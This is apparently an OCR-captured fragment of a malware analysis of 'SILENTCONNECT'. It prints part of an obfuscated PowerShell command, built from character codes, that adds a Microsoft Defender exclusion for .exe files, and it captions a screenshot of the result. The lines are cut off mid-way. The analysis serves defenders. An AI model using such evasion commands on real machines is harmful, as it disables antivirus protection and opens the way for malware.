
The first part of this obfuscated command adds a
Microsoft Defender exclusion for
files.
.exe
$ConcreteDataStructure=[char]65+[char]100+[c
[char]114+[char]101+[char]102+[char]101+[cha
101;$s=[char](23+23)+[char]101+[char]120+[ch
-ExclusionExtension $s -Force;
Below is the result of this command in Defender
with the exception added:
SILENTCONNECT adding Microsoft Defender exception